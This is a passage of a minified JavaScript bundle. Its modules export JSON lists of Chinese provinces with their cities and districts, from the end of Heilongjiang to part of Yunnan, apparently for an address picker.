","area":["北林区","安达市","肇东市","海伦市","绥棱县","兰西县","明水县","青冈县","庆安县","望奎县","其他"]},{"name":"大兴安岭地区","area":["呼玛县","塔河县","漠河县","大兴安岭辖区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"上海市","city":[{"name":"上海市","area":["浦东新区","黄浦区","静安区","徐汇区","长宁区","普陀区","虹口区","杨浦区","宝山区","闵行区","嘉定区","松江区","金山区","青浦区","奉贤区","崇明区","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"江苏省","city":[{"name":"南京市","area":["鼓楼区","玄武区","秦淮区","建邺区","栖霞区","浦口区","六合区","高淳区","溧水区","江宁区","雨花台区","化工园区","经济技术开发区","高新区"]},{"name":"苏州市","area":["姑苏区","吴中区","相城区","吴江区","常熟市","张家港市","昆山市","太仓市","工业园区","(高新区)虎丘区"]},{"name":"无锡市","area":["梁溪区","锡山区","惠山区","滨湖区","新吴区","江阴市","宜兴市"]},{"name":"常州市","area":["天宁区","钟楼区","新北区","武进区","金坛区","溧阳市"]},{"name":"南通市","area":["崇川区","港闸区","通州区","海安县","如东县","启东市","如皋市","海门市","经济技术开发区","通州湾示范区"]},{"name":"扬州市","area":["广陵区","邗江区","江都区","宝应县","仪征市","高邮市"]},{"name":"徐州市","area":["鼓楼区","云龙区","贾汪区","泉山区","铜山区","丰县","沛县","睢宁县","新沂市","邳州市"]},{"name":"盐城市","area":["亭湖区","盐都区","大丰区","响水县","滨海县","阜宁县","射阳县","建湖县","东台市","经济技术开发区","城南新区"]},{"name":"连云港市","area":["连云区","海州区","赣榆区","东海县","灌云县","灌南县"]},{"name":"宿迁市","area":["宿城区","宿豫区","沭阳县","泗阳县","泗洪县","经济技术开发区","洋河新区","湖滨新区","苏宿工业园区"]},{"name":"淮安市","area":["清江浦区","淮安区","淮阴区","洪泽区","涟水县","盱眙县","金湖县","经济技术开发区"]},{"name":"泰州市","area":["海陵区","高港区","姜堰区","兴化市","靖江市","泰兴市"]},{"name":"镇江市","area":["京口区","润州区","丹徒区","丹阳市","扬中市","句容市","镇江新区"]}]}')},function(e){e.exports=JSON.parse('{"name":"浙江省","city":[{"name":"杭州","area":["上城区","下城区","江干区","拱墅区","西湖区","滨江区","萧山区","余杭区","临安区","桐庐县","淳安县","建德市","富阳区","杭州大江东产业集聚区","杭州经济技术开发区","西湖风景名胜区"]},{"name":"宁波","area":["余姚市","慈溪市","奉化区","宁海县","象山县","鄞州区","海曙区","江北区","镇海区","北仑区","宁波杭州湾新区","宁波保税区","大榭开发区","宁波国家高新区","东钱湖旅游度假区","梅山保税港区","宁波石化经济技术开发区","宁波机场与物流园区"]},{"name":"温州","area":["鹿城区","瓯海区","龙湾区","洞头区","乐清市","瑞安市","永嘉县","平阳县","泰顺县","苍南县","文成县","温州经济技术开发区","温州瓯江口产业集聚区","温州生态园","温州浙南科技城"]},{"name":"湖州","area":["吴兴区","南浔区","德清县","安吉县","长兴县","湖州经济技术开发区","太湖旅游度假区"]},{"name":"嘉兴","area":["南湖区","秀洲区","平湖市","海宁市","桐乡市","嘉善县","海盐县","嘉兴经济技术开发区(国际商务区)","嘉兴港区"]},{"name":"绍兴","area":["越城区","柯桥区","上虞区","诸暨市","嵊州市","新昌县","滨海新城","高新技术产业开发区","袍江经济技术开发区"]},{"name":"金华","area":["婺城区","金东区","兰溪市","东阳市","义乌市","永康市","浦江县","武义县","磐安县","金义都市新区","金华山旅游经济区","金华经济技术开发区"]},{"name":"衢州","area":["柯城区","衢江区","江山市","龙游县","常山县","开化县","衢州绿色产业集聚区"]},{"name":"舟山","area":["定海区","普陀区","岱山县","嵊泗县","海洋产业集聚区","新城管委会","金塘管委会","普陀山朱家尖管委会","六横管委会"]},{"name":"台州","area":["椒江区","黄岩区","路桥区","温岭市","临海市","玉环市","三门县","天台县","仙居县","台州经济开发区","台州湾集聚区"]},{"name":"丽水","area":["莲都区","龙泉市","青田县","云和县","庆元县","缙云县","遂昌县","松阳县","景宁县","丽缙五金科技产业园","经济技术开发区"]}]}')},function(e){e.exports=JSON.parse('{"name":"安徽省","city":[{"name":"合肥市","area":["庐阳区","瑶海区","蜀山区","包河区","长丰县","肥东县","肥西县","其他"]},{"name":"芜湖市","area":["镜湖区","弋江区","鸠江区","三山区","芜湖县","南陵县","繁昌县","其他"]},{"name":"蚌埠市","area":["蚌山区","龙子湖区","禹会区","淮上区","怀远县","固镇县","五河县","其他"]},{"name":"淮南市","area":["田家庵区","大通区","谢家集区","八公山区","潘集区","凤台县","其他"]},{"name":"马鞍山市","area":["雨山区","花山区","金家庄区","当涂县","其他"]},{"name":"淮北市","area":["相山区","杜集区","烈山区","濉溪县","其他"]},{"name":"铜陵市","area":["铜官山区","狮子山区","郊区","铜陵县","其他"]},{"name":"安庆市","area":["迎江区","大观区","宜秀区","桐城市","宿松县","枞阳县","太湖县","怀宁县","岳西县","望江县","潜山县","其他"]},{"name":"黄山市","area":["屯溪区","黄山区","徽州区","休宁县","歙县","祁门县","黟县","其他"]},{"name":"滁州市","area":["琅琊区","南谯区","天长市","明光市","全椒县","来安县","定远县","凤阳县","其他"]},{"name":"阜阳市","area":["颍州区","颍东区","颍泉区","界首市","临泉县","颍上县","阜南县","太和县","其他"]},{"name":"宿州市","area":["埇桥区","萧县","泗县","砀山县","灵璧县","其他"]},{"name":"巢湖市","area":["居巢区","含山县","无为县","庐江县","和县","其他"]},{"name":"六安市","area":["金安区","裕安区","寿县","霍山县","霍邱县","舒城县","金寨县","其他"]},{"name":"亳州市","area":["谯城区","利辛县","涡阳县","蒙城县","其他"]},{"name":"池州市","area":["贵池区","东至县","石台县","青阳县","其他"]},{"name":"宣城市","area":["宣州区","宁国市","广德县","郎溪县","泾县","旌德县","绩溪县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"福建省","city":[{"name":"福州市","area":["鼓楼区","台江区","仓山区","晋安区","马尾区","福清市","长乐区","闽侯县","连江县","闽清县","罗源县","永泰县","福州高新区"]},{"name":"厦门市","area":["思明区","湖里区","集美区","海沧区","同安区","翔安区"]},{"name":"漳州市","area":["芗城区","龙文区","龙海市","漳浦县","云霄县","诏安县","东山县","平和县","南靖县","长泰县","华安县","漳州台商投资区","漳州高新区","漳州古雷开发区","漳州开发区","漳州常山开发区"]},{"name":"泉州市","area":["鲤城区","丰泽区","洛江区","泉港区","石狮市","晋江市","南安市","惠安县","安溪县","永春县","德化县","经开区","台商"]},{"name":"莆田市","area":["涵江区","城厢区","荔城区","仙游县","秀屿区","北岸区","湄洲岛"]},{"name":"三明市","area":["三元区","梅列区","永安市","清流县","宁化县","建宁县","泰宁县","明溪县","将乐县","沙县","尤溪县","大田县"]},{"name":"南平市","area":["延平区","邵武市","武夷山市","建瓯市","建阳区","顺昌县","浦城县","光泽县","松溪县","政和县"]},{"name":"龙岩市","area":["新罗区","永定区","上杭县","武平县","长汀县","连城县","漳平市","经开区（高新区）"]},{"name":"宁德市","area":["蕉城区","福安市","福鼎市","霞浦县","寿宁县","周宁县","柘荣县","古田县","屏南县","东侨区"]},{"name":"平潭综合实验区","area":["澳前镇","北厝镇","屿头乡","大练乡","流水镇","南海乡","芦洋乡","潭城镇","岚城乡","白青乡","苏澳镇","敖东镇","中楼乡","平原镇","东庠乡"]}]}')},function(e){e.exports=JSON.parse('{"name":"江西省","city":[{"name":"南昌市","area":["东湖区","西湖区","青云谱区","湾里区","青山湖区","新建县","南昌县","进贤县","安义县","其他"]},{"name":"景德镇市","area":["珠山区","昌江区","乐平市","浮梁县","其他"]},{"name":"萍乡市","area":["安源区","湘东区","莲花县","上栗县","芦溪县","其他"]},{"name":"九江市","area":["浔阳区","庐山区","瑞昌市","九江县","星子县","武宁县","彭泽县","永修县","修水县","湖口县","德安县","都昌县","其他"]},{"name":"新余市","area":["渝水区","分宜县","其他"]},{"name":"鹰潭市","area":["月湖区","贵溪市","余江县","其他"]},{"name":"赣州市","area":["章贡区","瑞金市","南康市","石城县","安远县","赣县","宁都县","寻乌县","兴国县","定南县","上犹县","于都县","龙南县","崇义县","信丰县","全南县","大余县","会昌县","其他"]},{"name":"吉安市","area":["吉州区","青原区","井冈山市","吉安县","永丰县","永新县","新干县","泰和县","峡江县","遂川县","安福县","吉水县","万安县","其他"]},{"name":"宜春市","area":["袁州区","丰城市","樟树市","高安市","铜鼓县","靖安县","宜丰县","奉新县","万载县","上高县","其他"]},{"name":"抚州市","area":["临川区","南丰县","乐安县","金溪县","南城县","东乡县","资溪县","宜黄县","广昌县","黎川县","崇仁县","其他"]},{"name":"上饶市","area":["信州区","德兴市","上饶县","广丰县","鄱阳县","婺源县","铅山县","余干县","横峰县","弋阳县","玉山县","万年县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"山东省","city":[{"name":"济南","area":["历下区","市中区","槐荫区","天桥区","历城区","长清区","章丘区","平阴县","济阳县","商河县"]},{"name":"青岛","area":["市南区","市北区","李沧区","崂山区","西海岸新区","城阳区","即墨市","胶州市","平度市","莱西市"]},{"name":"淄博","area":["张店区","淄川区","博山区","临淄区","周村区","桓台县","高青县","沂源县"]},{"name":"枣庄","area":["市中区","薛城区","峄城区","台儿庄区","山亭区","滕州市"]},{"name":"东营","area":["东营区","河口区","垦利区","利津县","广饶县"]},{"name":"烟台","area":["芝罘区","福山区","牟平区","莱山区","龙口市","莱阳市","莱州市","蓬莱市","招远市","栖霞市","海阳市","长岛县"]},{"name":"潍坊","area":["潍城区","寒亭区","坊子区","奎文区","青州市","诸城市","寿光市","安丘市","高密市","昌邑市","临朐县","昌乐县"]},{"name":"济宁","area":["任城区","兖州区","曲阜市","邹城市","微山县","鱼台县","金乡县","嘉祥县","汶上县","泗水县","梁山县"]},{"name":"泰安","area":["泰山区","岱岳区","新泰市","肥城市","宁阳县","东平县"]},{"name":"威海","area":["环翠区","文登区","荣成市","乳山市"]},{"name":"日照","area":["东港区","岚山区","五莲县","莒县"]},{"name":"莱芜","area":["莱城区","钢城区"]},{"name":"临沂","area":["兰山区","罗庄区","河东区","沂南县","郯城县","沂水县","兰陵县","费县","平邑县","莒南县","蒙阴县","临沭县"]},{"name":"德州","area":["德城区","陵城区","乐陵市","禹城市","宁津县","庆云县","临邑县","齐河县","平原县","夏津县","武城县"]},{"name":"聊城","area":["东昌府区","临清市","阳谷县","莘县","茌平县","东阿县","冠县","高唐县"]},{"name":"滨州","area":["滨城区","沾化区","惠民县","阳信县","无棣县","博兴县","邹平县"]},{"name":"菏泽","area":["牡丹区","曹县","定陶区","成武县","单县","巨野县","郓城县","鄄城县","东明县"]}]}')},function(e){e.exports=JSON.parse('{"name":"河南省","city":[{"name":"郑州市","area":["中原区","金水区","二七区","管城回族区","上街区","惠济区","巩义市","新郑市","新密市","登封市","荥阳市","中牟县","其他"]},{"name":"开封市","area":["鼓楼区","龙亭区","顺河回族区","禹王台区","金明区","开封县","尉氏县","兰考县","杞县","通许县","其他"]},{"name":"洛阳市","area":["西工区","老城区","涧西区","瀍河回族区","洛龙区","吉利区","偃师市","孟津县","汝阳县","伊川县","洛宁县","嵩县","宜阳县","新安县","栾川县","其他"]},{"name":"平顶山市","area":["新华区","卫东区","湛河区","石龙区","汝州市","舞钢市","宝丰县","叶县","郏县","鲁山县","其他"]},{"name":"安阳市","area":["北关区","文峰区","殷都区","龙安区","林州市","安阳县","滑县","内黄县","汤阴县","其他"]},{"name":"鹤壁市","area":["淇滨区","山城区","鹤山区","浚县","淇县","其他"]},{"name":"新乡市","area":["卫滨区","红旗区","凤泉区","牧野区","卫辉市","辉县市","新乡县","获嘉县","原阳县","长垣县","封丘县","延津县","其他"]},{"name":"焦作市","area":["解放区","中站区","马村区","山阳区","沁阳市","孟州市","修武县","温县","武陟县","博爱县","其他"]},{"name":"濮阳市","area":["华龙区","濮阳县","南乐县","台前县","清丰县","范县","其他"]},{"name":"许昌市","area":["魏都区","禹州市","长葛市","许昌县","鄢陵县","襄城县","其他"]},{"name":"漯河市","area":["源汇区","郾城区","召陵区","临颍县","舞阳县","其他"]},{"name":"三门峡市","area":["湖滨区","义马市","灵宝市","渑池县","卢氏县","陕县","其他"]},{"name":"南阳市","area":["卧龙区","宛城区","邓州市","桐柏县","方城县","淅川县","镇平县","唐河县","南召县","内乡县","新野县","社旗县","西峡县","其他"]},{"name":"商丘市","area":["梁园区","睢阳区","永城市","宁陵县","虞城县","民权县","夏邑县","柘城县","睢县","其他"]},{"name":"信阳市","area":["浉河区","平桥区","潢川县","淮滨县","息县","新县","商城县","固始县","罗山县","光山县","其他"]},{"name":"周口市","area":["川汇区","项城市","商水县","淮阳县","太康县","鹿邑县","西华县","扶沟县","沈丘县","郸城县","其他"]},{"name":"驻马店市","area":["驿城区","确山县","新蔡县","上蔡县","西平县","泌阳县","平舆县","汝南县","遂平县","正阳县","其他"]},{"name":"焦作市","area":["济源市","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"湖北省","city":[{"name":" 武汉 ","area":[" 江岸区  "," 江汉区  "," 硚口区  "," 汉阳区  "," 武昌区  "," 青山区  "," 洪山区  "," 东西湖区  "," 汉南区  "," 蔡甸区  "," 江夏区  "," 黄陂区  "," 新洲区  "," 东湖新技术开发区  "," 东湖生态旅游管委会  "," 武汉化学工业区委员会  "," 武汉新港管理委员会  "]},{"name":" 襄阳 ","area":[" 襄城区  "," 樊城区  "," 襄州区  "," 南漳县  "," 谷城县  "," 保康县  "," 老河口市  "," 枣阳市  "," 宜城市  "," 襄阳高新技术开发区  "," 襄阳经济技术开发区  "," 襄阳鱼梁洲经济开发区  "," 隆中风景名胜区管委会  "]},{"name":" 宜昌 ","area":[" 西陵区  "," 伍家岗区  "," 点军区  "," 猇亭区  "," 夷陵区  "," 远安县  "," 兴山县  "," 秭归县  "," 长阳土家族自治县  "," 五峰土家族自治县  "," 宜都市  "," 当阳市  "," 枝江市  "," 宜昌高新区管委会  "]},{"name":" 黄石 ","area":[" 黄石港区  "," 西塞山区  "," 下陆区  "," 铁山区  "," 阳新县  "," 大冶市  "," 黄石经济技术开发区  "," 黄石新港物流工业园  "]},{"name":" 十堰 ","area":[" 茅箭区  "," 张湾区  "," 郧阳区  "," 郧西县  "," 竹山县  "," 竹溪县  "," 房县  "," 丹江口市  "," 十堰经济技术开发区  "," 武当山旅游经济特区  "]},{"name":" 荆州 ","area":[" 沙市区  "," 荆州区  "," 公安县  "," 监利县  "," 江陵县  "," 石首市  "," 洪湖市  "," 松滋市  "," 荆州经济技术开发区  "," 荆州纪南生态文化区  "," 荆州高新技术产业园区  "]},{"name":" 荆门 ","area":[" 京山县  "," 沙洋县  "," 钟祥市  "," 东宝区  "," 掇刀区  "," 荆门市漳河新区  "," 荆门市屈家岭管理区  "]},{"name":" 鄂州 ","area":[" 梁子湖区  "," 华容区  "," 鄂城区  "," 葛店经济技术开发区  "," 鄂州经济开发区  "," 花湖经济开发区  "," 红莲湖旅游度假区  "," 梧桐湖新区  "," 鄂城新区  "," 三江港新区  "]},{"name":" 孝感 ","area":[" 孝南区  "," 孝昌县  "," 大悟县  "," 云梦县  "," 应城市  "," 安陆市  "," 汉川市  "," 孝感高新技术开发区  "," 孝感市双峰山度假区  "," 孝感市临空经济区  "]},{"name":" 黄冈 ","area":[" 黄州区  "," 团风县  "," 红安县  "," 罗田县  "," 英山县  "," 浠水县  "," 蕲春县  "," 黄梅县  "," 麻城市  "," 武穴市  "," 黄冈国家高新开发区  "]},{"name":" 咸宁 ","area":[" 咸安区  "," 嘉鱼县  "," 通城县  "," 崇阳县  "," 通山县  "," 赤壁市  "," 咸宁国家高新开发区  "]},{"name":" 随州 ","area":[" 曾都区  "," 随县  "," 广水市  "," 高新技术产业园区  "," 大洪山名胜区  "," 炎帝故里风景名胜区  "," 城南新区管委会  "]},{"name":" 恩施 ","area":[" 恩施市  "," 利川市  "," 建始县  "," 巴东县  "," 宣恩县  "," 咸丰县  "," 来凤县  "," 鹤峰县  "]},{"name":" 仙桃 ","area":[]},{"name":" 天门 ","area":[]},{"name":" 潜江 ","area":[]},{"name":" 神农架 ","area":[]}]}')},function(e){e.exports=JSON.parse('{"name":"湖南省","city":[{"name":"长沙市","area":["芙蓉区","天心区","岳麓区","开福区","雨花区","望城区","长沙县","浏阳市","宁乡市"]},{"name":"衡阳市","area":["衡南县","衡阳县","衡山县","衡东县","祁东县","常宁市","耒阳市","南岳区","雁峰区","石鼓区","珠晖区","蒸湘区"]},{"name":"株洲市","area":["天元区","炎陵县","茶陵县","攸县","醴陵市","株洲县","芦淞区","荷塘区","石峰区"]},{"name":"湘潭市","area":["湘潭县","湘乡市","韶山市","雨湖区","岳塘区"]},{"name":"邵阳市","area":["邵东县","新邵县","隆回县","洞口县","绥宁县","城步县","武冈市","新宁县","邵阳县","大祥区","双清区","北塔区"]},{"name":"岳阳市","area":["平江县","岳阳县","华容县","湘阴县","临湘市","汨罗市","岳阳楼区","云溪区","君山区"]},{"name":"常德市","area":["武陵区","鼎城区","汉寿县","桃源县","临澧县","石门县","澧县","安乡县","津市市"]},{"name":"张家界市","area":["永定区","武陵源区","慈利县","桑植县"]},{"name":"益阳市","area":["安化县","桃江县","赫山区","资阳区","沅江市","南县"]},{"name":"郴州市","area":["北湖区","苏仙区","资兴市","桂阳县","宜章县","永兴县","嘉禾县","临武县","汝城县","桂东县","安仁县"]},{"name":"永州市","area":["冷水滩区","零陵区","祁阳县","东安县","双牌县","道县","江永县","江华县","宁远县","新田县","蓝山县"]},{"name":"怀化市","area":["沅陵县","辰溪县","溆浦县","麻阳县","新晃县","芷江县","鹤城区","中方县","洪江市","洪江区","会同县","靖州县","通道县"]},{"name":"娄底市","area":["娄星区","冷水江市","涟源市","双峰县","新化县"]},{"name":"湘西州","area":["吉首市","泸溪县","凤凰县","古丈县","花垣县","保靖县","永顺县","龙山县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广东省","city":[{"name":"广州市","area":["越秀区","海珠区","荔湾区","天河区","白云区","黄埔区","花都区","番禺区","南沙区","从化区","增城区"]},{"name":"深圳市","area":["罗湖区","福田区","南山区","宝安区","龙岗区","盐田区","光明新区","坪山区","龙华区","大鹏新区","前海蛇口"]},{"name":"珠海市","area":["横琴新区分厅","香洲分厅","金湾分厅","斗门分厅","高新分厅","保税分厅","万山分厅","高栏港分厅"]},{"name":"汕头市","area":["金平分厅","龙湖分厅","澄海分厅","濠江分厅","潮南分厅","潮阳分厅","南澳分厅"]},{"name":"佛山市","area":["禅城区","南海区","顺德区","高明区","三水区"]},{"name":"韶关市","area":["浈江区","武江区","曲江区","乐昌市","南雄市","仁化县","始兴县","翁源县","新丰县","乳源瑶族自治县"]},{"name":"河源市","area":["源城区","龙川县","连平县","和平县","东源县"]},{"name":"梅州市","area":["梅县区","梅江区","兴宁市","平远县","丰顺县","五华县","蕉岭县","大埔县"]},{"name":"惠州市","area":["惠城分厅","惠阳分厅","大亚湾分厅","仲恺区分厅","博罗县分厅","惠东县分厅","龙门县分厅"]},{"name":"汕尾市","area":["城区分厅","海丰县分厅","陆河县分厅","陆丰市分厅"]},{"name":"东莞市","area":["东莞"]},{"name":"中山市","area":["中山"]},{"name":"江门市","area":["蓬江区","高新(江海)区","新会区","台山市","开平市","鹤山市","恩平市"]},{"name":"阳江市","area":["江城区","阳西县","海陵区","阳春市","高新区","阳东区"]},{"name":"湛江市","area":["赤坎区","霞山区","麻章区","坡头区","雷州市","廉江市","吴川市","遂溪县","徐闻县","开发区"]},{"name":"茂名市","area":["化州市","信宜市","高州市","电白区","茂南区"]},{"name":"肇庆市","area":["怀集分厅","封开分厅","鼎湖分厅","高要分厅","广宁分厅","四会分厅","端州分厅","德庆分厅"]},{"name":"清远市","area":["清城区","清新区","英德市","连州市","佛冈县","连山县","连南县","阳山县"]},{"name":"潮州市","area":["饶平县","枫溪区","湘桥区","潮安区"]},{"name":"揭阳市","area":["榕城区","普宁市","揭东区","惠来县","揭西县"]},{"name":"云浮市","area":["新兴县","云城区","罗定市","云安区","郁南县"]}]}')},function(e){e.exports=JSON.parse('{"name":"广西","city":[{"name":"南宁市","area":["青秀区","兴宁区","西乡塘区","良庆区","江南区","邕宁区","武鸣县","隆安县","马山县","上林县","宾阳县","横县","其他"]},{"name":"柳州市","area":["城中区","鱼峰区","柳北区","柳南区","柳江县","柳城县","鹿寨县","融安县","融水苗族自治县","三江侗族自治县","其他"]},{"name":"桂林市","area":["象山区","秀峰区","叠彩区","七星区","雁山区","阳朔县","临桂县","灵川县","全州县","平乐县","兴安县","灌阳县","荔浦县","资源县","永福县","龙胜各族自治县","恭城瑶族自治县","其他"]},{"name":"梧州市","area":["万秀区","蝶山区","长洲区","岑溪市","苍梧县","藤县","蒙山县","其他"]},{"name":"北海市","area":["海城区","银海区","铁山港区","合浦县","其他"]},{"name":"防城港市","area":["港口区","防城区","东兴市","上思县","其他"]},{"name":"钦州市","area":["钦南区","钦北区","灵山县","浦北县","其他"]},{"name":"贵港市","area":["港北区","港南区","覃塘区","桂平市","平南县","其他"]},{"name":"玉林市","area":["玉州区","北流市","容县","陆川县","博白县","兴业县","其他"]},{"name":"百色市","area":["右江区","凌云县","平果县","西林县","乐业县","德保县","田林县","田阳县","靖西县","田东县","那坡县","隆林各族自治县","其他"]},{"name":"贺州市","area":["八步区","钟山县","昭平县","富川瑶族自治县","其他"]},{"name":"河池市","area":["金城江区","宜州市","天峨县","凤山县","南丹县","东兰县","都安瑶族自治县","罗城仫佬族自治县","巴马瑶族自治县","环江毛南族自治县","大化瑶族自治县","其他"]},{"name":"来宾市","area":["兴宾区","合山市","象州县","武宣县","忻城县","金秀瑶族自治县","其他"]},{"name":"崇左市","area":["江州区","凭祥市","宁明县","扶绥县","龙州县","大新县","天等县","其他"]},{"name":"其他市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"海南省","city":[{"name":"海口市","area":["龙华区","秀英区","琼山区","美兰区","其他"]},{"name":"三亚市","area":["三亚市","其他"]},{"name":"五指山市","area":["五指山"]},{"name":"琼海市","area":["琼海"]},{"name":"儋州市","area":["儋州"]},{"name":"文昌市","area":["文昌"]},{"name":"万宁市","area":["万宁"]},{"name":"东方市","area":["东方"]},{"name":"澄迈县","area":["澄迈县"]},{"name":"定安县","area":["定安县"]},{"name":"屯昌县","area":["屯昌县"]},{"name":"临高县","area":["临高县"]},{"name":"白沙黎族自治县","area":["白沙黎族自治县"]},{"name":"昌江黎族自治县","area":["昌江黎族自治县"]},{"name":"乐东黎族自治县","area":["乐东黎族自治县"]},{"name":"陵水黎族自治县","area":["陵水黎族自治县"]},{"name":"保亭黎族苗族自治县","area":["保亭黎族苗族自治县"]},{"name":"琼中黎族苗族自治县","area":["琼中黎族苗族自治县"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"重庆市","city":[{"name":"重庆市","area":["万州区","黔江区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","渝北区","巴南区","长寿区","江津区","合川区","永川区","南川区","綦江区","大足区","璧山区","铜梁区","潼南区","荣昌区","开州区","梁平区","城口县","丰都县","垫江县","武隆区","忠县","云阳县","奉节县","巫溪县","巫山县","石柱县","秀山县","酉阳县","彭水县","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"四川省","city":[{"name":"成都市","area":["高新区","天府新区","锦江区","青羊区","金牛区","武侯区","成华区","龙泉驿区","青白江区","新都区","温江区","双流区","简阳市","都江堰市","彭州市","邛崃市","崇州市","郫都区","金堂县","新津县","大邑县","蒲江县"]},{"name":"自贡市","area":["自流井区","贡井区","大安区","沿滩区","荣县","富顺县","高新区"]},{"name":"攀枝花市","area":["东区","西区","仁和区","米易县 ","盐边县"]},{"name":"泸州市","area":["江阳区 ","纳溪区","龙马潭区","泸县","合江县","叙永县","古蔺县","泸州高新技术产业开发区","中国（四川）自由贸易试验区川南临港片区"]},{"name":"德阳市","area":["旌阳区","罗江区","广汉市","什邡市","绵竹市","中江县"]},{"name":"绵阳市","area":["涪城区","游仙区","安州区","江油市","三台县","梓潼县","盐亭县","平武县","北川县","科创区","高新区","仙海区","经开区","四川省人民政府科学城办事处"]},{"name":"广元市","area":["苍溪县","旺苍县","青川县","剑阁县","利州区","昭化区","朝天区"]},{"name":"遂宁市","area":["船山区","安居区","蓬溪县","射洪县","大英县","遂宁经济技术开发区","遂宁市河东新区管理委员会"]},{"name":"内江市","area":["市中区","东兴区","隆昌市","资中县","威远县"]},{"name":"乐山市","area":["市中区","夹江县","井研县","沙湾区","五通桥区","沐川县","马边县","峨眉山市","峨边县","犍为县","金口河区"]},{"name":"南充市","area":["顺庆区","高坪区","嘉陵区","阆中市","南部县","西充县","仪陇县","营山县","蓬安县"]},{"name":"宜宾市","area":["高县","珙县","筠连县","江安县","兴文县","南溪区","宜宾县","长宁县","屏山县","翠屏区"]},{"name":"广安市","area":["广安区","前锋区","华蓥市","岳池县","武胜县","邻水县","广安经开区","枣山园区","协兴园区"]},{"name":"达州市","area":["通川区","达川区","大竹县","渠县","宣汉县","开江县","万源市","达州经济开发区"]},{"name":"巴中市","area":["巴州区","恩阳区","平昌县","通江县","南江县"]},{"name":"雅安市","area":["雨城区","名山区","天全县","芦山县","宝兴县","荥经县","汉源县","石棉县"]},{"name":"眉山市","area":["东坡区","彭山区","仁寿县","洪雅县","丹棱县","青神县"]},{"name":"资阳市","area":["雁江区","安岳县","乐至县","资阳高新技术产业园区管理委员会","资阳市临空经济区管理委员会"]},{"name":"阿坝州","area":["马尔康县","金川县","小金县","阿坝县","若尔盖县","红原县","壤塘县","汶川县","理县","茂县","松潘县","九寨沟县","黑水县"]},{"name":"甘孜州","area":["康定市","泸定县","丹巴县","九龙县","雅江县","道孚县","炉霍县","甘孜县","色达县","德格县","白玉县","新龙县","理塘县","巴塘县","乡城县","稻城县","得荣县","石渠县"]},{"name":"凉山州","area":["西昌市","德昌县","会理县","会东县","宁南县","普格县","布拖县","昭觉县","金阳县","雷波县","美姑县","甘洛县","越西县","喜德县","冕宁县","盐源县","木里县"]}]}')},function(e){e.exports=JSON.parse('{"name":"贵州省","city":[{"name":"贵阳市","area":["南明区","云岩区","花溪区","乌当区","白云区","小河区","清镇市","开阳县","修文县","息烽县","其他"]},{"name":"六盘水市","area":["钟山区","水城县","盘县","六枝特区","其他"]},{"name":"遵义市","area":["红花岗区","汇川区","赤水市","仁怀市","遵义县","绥阳县","桐梓县","习水县","凤冈县","正安县","余庆县","湄潭县","道真仡佬族苗族自治县","务川仡佬族苗族自治县","其他"]},{"name":"安顺市","area":["西秀区","普定县","平坝县","镇宁布依族苗族自治县","紫云苗族布依族自治县","关岭布依族苗族自治县","其他"]},{"name":"铜仁地区","area":["铜仁市","德江县","江口县","思南县","石阡县","玉屏侗族自治县","松桃苗族自治县","印江土家族苗族自治县","沿河土家族自治县","万山特区","其他"]},{"name":"毕节地区","area":["毕节市","黔西县","大方县","织金县","金沙县","赫章县","纳雍县","威宁彝族回族苗族自治县","其他"]},{"name":"黔西南布依族苗族自治州","area":["兴义市","望谟县","兴仁县","普安县","册亨县","晴隆县","贞丰县","安龙县","其他"]},{"name":"黔东南苗族侗族自治州","area":["凯里市","施秉县","从江县","锦屏县","镇远县","麻江县","台江县","天柱县","黄平县","榕江县","剑河县","三穗县","雷山县","黎平县","岑巩县","丹寨县","其他"]},{"name":"黔南布依族苗族自治州","area":["都匀市","福泉市","贵定县","惠水县","罗甸县","瓮安县","荔波县","龙里县","平塘县","长顺县","独山县","三都水族自治县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"云南省","city":[{"name":"昆明市","area":["盘龙区","五华区","官渡区","西山区","东川区","安宁市","呈贡县","晋宁县","富民县","宜良县","嵩明县","石林彝族自治县","禄劝彝族苗族自治县","寻甸回族彝族自治县","其他"]},{"name":"曲靖市","area":["麒麟区","宣威市","马龙县","沾益县","富源县","罗平县","师宗县","陆良县","会泽县","其他"]},{"name":"玉溪市","area":["红塔区","江川县","澄江县","通海县","华宁县","易门县","峨山彝族自治县","新平彝族傣族自治县","元江哈尼族彝族傣族自治县","其他"]},{"name":"保山市","area":["隆阳区","施甸县","腾冲县","龙陵县","昌宁县","其他"]},{"name":"昭通市","area":["昭阳区","鲁甸县","巧家县","盐津县","大关县","永善县","绥江县","镇雄县","彝良县","威信县","水富县","其他"]},{"name":"丽江市","area":["古城区","永胜县","华坪县","玉龙纳西族自治县","宁蒗彝族自治县","其他"]},{"name":"普洱市","area":["思茅区","普洱哈尼族彝族自治县","墨江哈尼族自治县","景东彝族自治县","景谷傣族彝族自治县","镇沅彝族哈尼族拉祜族自治县","江城哈尼族彝族自治县","孟连傣族拉祜族佤族自治县","澜沧拉祜族自治县","西盟佤族自治县","其他"]},{"name":"临沧市","area":["临翔区","凤庆县","云县","永德县","镇康县","双江拉祜族佤族布朗族傣族自治县","耿马傣族佤族自治县","沧源佤族自治县","其他"]},{"name":"德宏傣族景颇族自治州","area":["潞西市","瑞丽市","梁河县","盈江县","陇川县","其他"]},{"name":"怒江傈僳族自治州","area":["泸水县","福贡县","贡山独龙族怒族自治县","兰坪白族普米族自治县","其他"]},{"name":"迪庆藏族自治州","area":["香格里拉县","德钦县","维西傈僳族自治县","其他"]},{"name":"大理白族自治州","area":["大理市","祥云县","宾川县","弥渡县","永平县","云龙县","洱源县","剑川县","鹤庆县","漾濞彝族自治县","南涧彝族自治县","巍山彝族回族自治县","其他"]},{"name":"楚雄彝族自治州","area":["楚雄市","双柏县","牟定县","南华县","姚安县","大姚县","永仁县","元谋县","武定县","禄丰县","其他"]},{"name":"红河哈尼族彝族自治州","area":["蒙自县","个旧